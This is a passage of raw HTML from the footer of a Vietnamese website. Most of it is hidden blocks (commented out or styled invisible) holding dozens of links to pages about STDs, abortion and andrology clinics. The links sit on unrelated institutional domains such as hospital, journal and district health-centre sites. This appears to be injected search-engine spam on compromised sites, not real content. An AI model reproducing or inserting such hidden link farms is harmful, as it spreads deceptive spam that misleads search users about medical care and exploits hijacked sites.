href="https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-sui-mao-ga</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?sui-mao-ga-o-mieng">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?sui-mao-ga-o-mieng</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?dau-hieu-benh-lau</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?chua-sui-mao-ga-o-dau">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?chua-sui-mao-ga-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chat-luong-phong-kham-thai-ha">https://rsuppersahabatan.co.id/medical/home.html?chat-luong-phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-ngoai">https://rsuppersahabatan.co.id/medical/home.html?tri-ngoai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nu">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-o-nu</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-tinh-hoan">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-tinh-hoan</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tieu-buot-tieu-rat">https://rsuppersahabatan.co.id/medical/home.html?tieu-buot-tieu-rat</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?viem-nhiem-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?viem-nhiem-phu-khoa</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-xa-hoi">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-xuat-tinh-som">https://rsuppersahabatan.co.id/medical/home.html?chua-xuat-tinh-som</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-xet-nghiem-benh-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-xet-nghiem-benh-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/themes/index.html?trieu-chung-sui-mao-ga">https://trungtamytehuyenphuninh.vn/themes/index.html?trieu-chung-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-lau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?bang-gia-xet-nghiem-benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?bang-gia-xet-nghiem-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-xuat-tinh-som">https://rsuppersahabatan.co.id/medical/home.html?kham-xuat-tinh-som</a></p><p><a href="https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-giang-mai">https://www.econa.org.ua/files/journals/1/articles/2110/submission/original/2110-6565658095-1-SM.html?kham-benh-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach</a></p><p><a href="https://trungtamytehuyenphuninh.vn/themes/index.html?chi-phi-chua-sui-mao-ga">https://trungtamytehuyenphuninh.vn/themes/index.html?chi-phi-chua-sui-mao-ga</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?bang-gia-cat-bao-quy-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?bang-gia-cat-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau-o-nam">https://rsuppersahabatan.co.id/medical/home.html?benh-lau-o-nam</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-xa-hoi">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-xa-hoi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?kham-benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?dieu-tri-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-sinh-ly">https://rsuppersahabatan.co.id/medical/home.html?kham-sinh-ly</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-tri">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?benh-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-liet-duong-roi-loan-cuong-duong-o-dau">https://rsuppersahabatan.co.id/medical/home.html?chua-liet-duong-roi-loan-cuong-duong-o-dau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?tu-van-phu-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?tu-van-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?duong-vat-noi-mun">https://rsuppersahabatan.co.id/medical/home.html?duong-vat-noi-mun</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-tri">https://rsuppersahabatan.co.id/medical/home.html?benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?chua-benh-tri</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?kham-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-sinh-ly">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-sinh-ly</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-thai-ha">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-lau-lay-qua-duong-nao">https://rsuppersahabatan.co.id/medical/home.html?benh-lau-lay-qua-duong-nao</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-xuat-tinh-som">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-xuat-tinh-som</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chua-benh-lau">https://rsuppersahabatan.co.id/medical/home.html?chua-benh-lau</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-sui-mao-ga">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?gai-sinh-duc">https://rsuppersahabatan.co.id/medical/home.html?gai-sinh-duc</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-lau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-benh-lau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tri-hoi-nach">https://rsuppersahabatan.co.id/medical/home.html?tri-hoi-nach</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?tu-van-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?tu-van-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?ngua-bao-quy-dau">https://rsuppersahabatan.co.id/medical/home.html?ngua-bao-quy-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-dau-tinh-hoan">https://rsuppersahabatan.co.id/medical/home.html?kham-dau-tinh-hoan</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-lau-o-nam">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?benh-lau-o-nam</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?phong-kham-thai-ha">https://rsuppersahabatan.co.id/medical/home.html?phong-kham-thai-ha</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa-la-kham-nhung-gi">https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa-la-kham-nhung-gi</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-tri">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-benh-tri</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach-o-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chua-hoi-nach-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-giang-mai">https://rsuppersahabatan.co.id/medical/home.html?thoi-gian-u-benh-giang-mai</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?giang-mai-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?giang-mai-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-chua-sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-phu-khoa">https://rsuppersahabatan.co.id/medical/home.html?chi-phi-kham-phu-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-ngua-dau-khong">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-ngua-dau-khong</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?cat-bao-quy-dau-o-dau">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?cat-bao-quy-dau-o-dau</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa">https://rsuppersahabatan.co.id/medical/home.html?kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-chua-duoc-khong">https://rsuppersahabatan.co.id/medical/home.html?sui-mao-ga-co-chua-duoc-khong</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?benh-xa-hoi">https://rsuppersahabatan.co.id/medical/home.html?benh-xa-hoi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-chua-giang-mai">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-chua-giang-mai</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-nam-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?chi-phi-kham-nam-khoa</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?cat-tuyen-mo-hoi-nach-bao-nhieu-tien">https://rsuppersahabatan.co.id/medical/home.html?cat-tuyen-mo-hoi-nach-bao-nhieu-tien</a></p><p><a href="https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa-la-gi">https://rsuppersahabatan.co.id/medical/home.html?kham-phu-khoa-la-gi</a></p><p><a href="https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-nam-khoa">https://trungtamytehuyenphuninh.vn/uploads/news/index.html?kham-nam-khoa</a></p><p><a href="https://trungtamytetamnongphutho.com/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytetamnongphutho.com/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://benhviendakhoacamkhe.vn/uploads/news/index.htm?phong-kham-thai-ha">https://benhviendakhoacamkhe.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytedoanhung.vn/uploads/news/index.htm?phong-kham-thai-ha">https://trungtamytedoanhung.vn/uploads/news/index.htm?phong-kham-thai-ha</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-da-khoa">https://trungtamytehuyentanson.com.vn/uploads/news/index.htm?phong-kham-da-khoa</a></p></div><div><span style="font-size:14px;"><span style="color:rgb(14, 39, 136);">&nbsp;</span></span>Thiết kế bởi&nbsp;<a href="http://giaiphapcongngheat.com/">CÔNG TY TNHH ĐẦU TƯ VÀ PHÁT TRIỂN CÔNG NGHỆ AT</a></div>
 -->
                                <a title="Green World" href="https://greenworld.vn/" style="color: #fff;">
                                    Thiết kế bởi Công ty TNHH Đầu tư và Phát triển Công nghệ AT
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <nav class="footerNav2">
            <div class="wraper">
                <div class="container">
                                        <div class="theme-change">
                                                <span title="Chế độ giao diện đang hiển thị: Tự động"><em class="fa fa-random fa-lg"></em></span>
                                                <a href="/index.php?language=vi&amp;nv=download&amp;nvvithemever=d&amp;nv_redirect=a-PjnH9KLucLVIelQV171nO6tt83e8BxitqBW-5IYQmFwB1evcwdXV6lK3bmvHYl3OyqQyPWoJQbD8BdTYjdHf2VIpxHYFsPzRzVeiZrfj5UBgKHnlm4kXqmQyp0YZCDLLKZQzPJIq43BxO7T46TzjcPiK8nqujz_Y8n5y6Y5dPruu2iq2-tKnPZO7luAbGQ" rel="nofollow" title="Click để chuyển sang giao diện Máy Tính"><em class="fa fa-desktop fa-lg"></em></a>
                    </div>
                    <div class="bttop">
                        <a class="pointer"><em class="fa fa-eject fa-lg"></em></a>
                    </div>
                </div>
            </div>
        </nav>
    </div>
    <!-- SiteModal Required!!! -->
    <div id="sitemodal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <em class="fa fa-spinner fa-spin">&nbsp;</em>
                </div>
                <button type="button" class="close" data-dismiss="modal"><span class="fa fa-times"></span></button>
            </div>
        </div>
    </div>
    <div class="fix_banner_left">
  </div>
  <div class="fix_banner_right">
  </div>
        <div id="timeoutsess" class="chromeframe">
            Bạn đã không sử dụng Site, <a onclick="timeoutsesscancel();" href="#">Bấm vào đây để duy trì trạng thái đăng nhập</a>. Thời gian chờ: <span id="secField"> 60 </span> giây
        </div>
        <div id="openidResult" class="nv-alert" style="display:none"></div>
<div id="openidResultss" style="display:none"><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/chi-phi-pha-thai-an-toan-het-bao-nhieu-tien-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=10-phong-kham-phu-khoa-uy-tin-an-toan-o-ha-noi-moi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=10-phong-kham-phu-khoa-uy-tin-an-toan-o-ha-noi-moi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-dia-chi-phong-kham-nam-khoa-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-dia-chi-phong-kham-nam-khoa-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=dia-chi-phong-kham-pha-thai-an-toan-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=dia-chi-phong-kham-pha-thai-an-toan-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-nam-khoa-online-cung-bac-si-nam-khoa-gioi-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=tu-van-nam-khoa-online-cung-bac-si-nam-khoa-gioi-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-kham-nam-khoa-tai-thu-do-ha-noi-hien-nay-bao-nhieu-tien">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-kham-nam-khoa-tai-thu-do-ha-noi-hien-nay-bao-nhieu-tien</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-chua-sui-mao-ga-het-bao-nhieu-tien-tai-ha-noi-tin-suc-khoe.html">https://trungtamytetamnongphutho.com/medical/chi-phi-chua-sui-mao-ga-het-bao-nhieu-tien-tai-ha-noi-tin-suc-khoe.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tong-dai-tu-van-suc-khoe-phu-khoa-online-mien-phi-tin-moi-2023.html">https://trungtamytetamnongphutho.com/medical/tong-dai-tu-van-suc-khoe-phu-khoa-online-mien-phi-tin-moi-2023.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-o-ha-noi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-o-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-bang-gia-moi">https://trungtamytetamnongphutho.com/medical/health.html?tinsk=chi-phi-phau-thuat-cat-tri-het-bao-nhieu-tien-bang-gia-moi</a></p><p><a href="https://trungtamytehuyentanson.com.vn/uploads/health/tinsukhoe.html?ctbv=tu-van-gia-pha-thai-tai-phong-kham-pha-thai-o-gan-ha-noi">https://trungtamytehuyentanson.com.vn/uploads/health/tinsukhoe.html?ctbv=tu-van-gia-pha-thai-tai-phong-kham-pha-thai-o-gan-ha-noi</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-8-dia-chi-kham-chua-benh-tri-o-dau-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-8-dia-chi-kham-chua-benh-tri-o-dau-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-benh-vien-cat-tuyen-mo-hoi-nach-tot-uy-tin-o-dau-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/dia-chi-benh-vien-cat-tuyen-mo-hoi-nach-tot-uy-tin-o-dau-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-7-dia-chi-phong-kham-chua-benh-sui-mao-ga-tot-o-dau-ha-noi-uy-tin.html">https://trungtamytetamnongphutho.com/medical/top-7-dia-chi-phong-kham-chua-benh-sui-mao-ga-tot-o-dau-ha-noi-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-tai-ha-noi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-tai-ha-noi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-khoa-phuong-phap-cach-pha-thai-an-toan-nhat-khong-dau.html">https://trungtamytetamnongphutho.com/medical/tin-y-khoa-phuong-phap-cach-pha-thai-an-toan-nhat-khong-dau.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bac-si-giai-dap-hut-thai-co-dau-khong-het-bao-nhieu-tien-o-dau-tot-uy-tin.html">https://trungtamytetamnongphutho.com/medical/bac-si-giai-dap-hut-thai-co-dau-khong-het-bao-nhieu-tien-o-dau-tot-uy-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-dia-chi-phong-kham-benh-vien-phau-thuat-cat-bao-quy-dau-uy-tin-tot-nhat-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-dia-chi-phong-kham-benh-vien-phau-thuat-cat-bao-quy-dau-uy-tin-tot-nhat-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-te-tai-sao-than-duong-vat-noi-mun-do-trang-gay-ngua.html">https://trungtamytetamnongphutho.com/medical/tin-y-te-tai-sao-than-duong-vat-noi-mun-do-trang-gay-ngua.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/nen-di-kham-phu-khoa-o-dau-top-6-dia-chi-kham-phu-khoa-tot-nhat-tai-ha-noi-ban-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/nen-di-kham-phu-khoa-o-dau-top-6-dia-chi-kham-phu-khoa-tot-nhat-tai-ha-noi-ban-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/va-mang-trinh-het-bao-nhieu-tien-o-dau-an-toan-va-kin-dao-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/va-mang-trinh-het-bao-nhieu-tien-o-dau-an-toan-va-kin-dao-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-te-top-dia-chi-co-cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat.html">https://trungtamytetamnongphutho.com/medical/tin-y-te-top-dia-chi-co-cach-chua-viem-lo-tuyen-co-tu-cung-tot-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-suc-khoe-benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien.html">https://trungtamytetamnongphutho.com/medical/tin-suc-khoe-benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-phong-kham-xet-nghiem-kham-benh-xa-hoi-o-dau-tot-uy-tin-nhat-ha-noi.html">https://trungtamytetamnongphutho.com/medical/dia-chi-phong-kham-xet-nghiem-kham-benh-xa-hoi-o-dau-tot-uy-tin-nhat-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-benh-mun-rop-sinh-duc-la-gi-co-nguy-hiem-khong.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-benh-mun-rop-sinh-duc-la-gi-co-nguy-hiem-khong.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-gai-sinh-duc-la-gi-thuong-moc-o-dau-tren-co-the.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-gai-sinh-duc-la-gi-thuong-moc-o-dau-tren-co-the.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/review-bang-gia-chi-phi-kham-phu-khoa-o-ha-noi-het-bao-nhieu-tien-tin-tuc.html">https://trungtamytetamnongphutho.com/medical/review-bang-gia-chi-phi-kham-phu-khoa-o-ha-noi-het-bao-nhieu-tien-tin-tuc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/thuoc-pha-thai-mua-o-dau-an-toan-co-nen-tu-y-dung-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/thuoc-pha-thai-mua-o-dau-an-toan-co-nen-tu-y-dung-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/ban-tin-suc-khoe-vung-kin-bi-nam-am-dao-co-the-dieu-tri-tai-nha-duoc-khong.html">https://trungtamytetamnongphutho.com/medical/ban-tin-suc-khoe-vung-kin-bi-nam-am-dao-co-the-dieu-tri-tai-nha-duoc-khong.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/cat-tuyen-mo-hoi-nach-gia-bao-nhieu-sau-cat-co-anh-huong-gi-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/cat-tuyen-mo-hoi-nach-gia-bao-nhieu-sau-cat-co-anh-huong-gi-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-y-hoc-nguyen-nhan-va-cach-giam-chua-dau-bung-kinh-nguyet-nhanh-tuc-thoi.html">https://trungtamytetamnongphutho.com/medical/tin-y-hoc-nguyen-nhan-va-cach-giam-chua-dau-bung-kinh-nguyet-nhanh-tuc-thoi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chia-se-cach-chua-benh-sui-mao-ga-o-nam-va-nu-gioi-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/chia-se-cach-chua-benh-sui-mao-ga-o-nam-va-nu-gioi-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/cach-nhan-biet-dau-hieu-trieu-chung-benh-sui-mao-ga-tin-y-hoc-moi.html">https://trungtamytetamnongphutho.com/medical/cach-nhan-biet-dau-hieu-trieu-chung-benh-sui-mao-ga-tin-y-hoc-moi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-9-cach-chua-benh-tri-hieu-qua-khong-tai-phat.html">https://trungtamytetamnongphutho.com/medical/tin-top-9-cach-chua-benh-tri-hieu-qua-khong-tai-phat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/dia-chi-chua-hep-bao-quy-dau-tot-o-ha-noi-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/dia-chi-chua-hep-bao-quy-dau-tot-o-ha-noi-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-co-chi-phi-phau-thuat-cat-bao-quy-dau-gia-tot-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-co-chi-phi-phau-thuat-cat-bao-quy-dau-gia-tot-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/di-kham-phu-khoa-co-mat-nhieu-tien-khong-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/di-kham-phu-khoa-co-mat-nhieu-tien-khong-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien-tin.html">https://trungtamytetamnongphutho.com/medical/benh-hoi-nach-la-gi-cach-chua-tri-benh-hoi-nach-triet-de-vinh-vien-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tiet-lo-bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-moi-nhat.html">https://trungtamytetamnongphutho.com/medical/tiet-lo-bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-moi-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-o-ha-noi-het-bao-nhieu-tien-tin.html">https://trungtamytetamnongphutho.com/medical/bang-gia-chi-phi-phau-thuat-cat-bao-quy-dau-o-ha-noi-het-bao-nhieu-tien-tin.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-kham-suc-khoe-sinh-san-dinh-ky-het-bao-nhieu-tien-tin-moi.html">https://trungtamytetamnongphutho.com/medical/chi-phi-kham-suc-khoe-sinh-san-dinh-ky-het-bao-nhieu-tien-tin-moi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-cac-cach-chua-benh-tri-ngoai-hieu-qua.html">https://trungtamytetamnongphutho.com/medical/top-tin-cac-cach-chua-benh-tri-ngoai-hieu-qua.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/xet-nghiem-hsv-va-rpr-la-gi-o-dau-tot.html">https://trungtamytetamnongphutho.com/medical/xet-nghiem-hsv-va-rpr-la-gi-o-dau-tot.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-12-dia-chi-phong-kham-nam-khoa-uy-tin-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-12-dia-chi-phong-kham-nam-khoa-uy-tin-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/giai-dap-hien-tuong-ra-khi-hu-mau-trang-trong-nhu-sua-khong-mui-tin-y-te.html">https://trungtamytetamnongphutho.com/medical/giai-dap-hien-tuong-ra-khi-hu-mau-trang-trong-nhu-sua-khong-mui-tin-y-te.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-10-dia-chi-benh-vien-kham-chua-hiem-muon-tot-uy-tin-o-ha-noi.html">https://trungtamytetamnongphutho.com/medical/top-10-dia-chi-benh-vien-kham-chua-hiem-muon-tot-uy-tin-o-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/top-tin-5-benh-vien-nam-hoc-kham-nam-khoa-o-ha-noi-tot-nhat.html">https://trungtamytetamnongphutho.com/medical/top-tin-5-benh-vien-nam-hoc-kham-nam-khoa-o-ha-noi-tot-nhat.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-kham-chua-benh-xuat-tinh-som-o-dau-tot-tai-ha-noi.html">https://trungtamytetamnongphutho.com/medical/tin-top-dia-chi-kham-chua-benh-xuat-tinh-som-o-dau-tot-tai-ha-noi.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/chi-phi-cac-cach-chua-thong-tac-voi-trung-het-bao-nhieu-tien-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/chi-phi-cac-cach-chua-thong-tac-voi-trung-het-bao-nhieu-tien-tin-y-hoc.html</a></p><p><a href="https://trungtamytetamnongphutho.com/medical/10-dia-chi-kham-chua-dieu-tri-roi-loan-cuong-duong-o-dau-tot-tin-y-hoc.html">https://trungtamytetamnongphutho.com/medical/10-dia-chi-kham-chua-dieu-tri-roi-loan-cuong-duong-o-dau-tot-tin-y-hoc.html</a></p><p><a 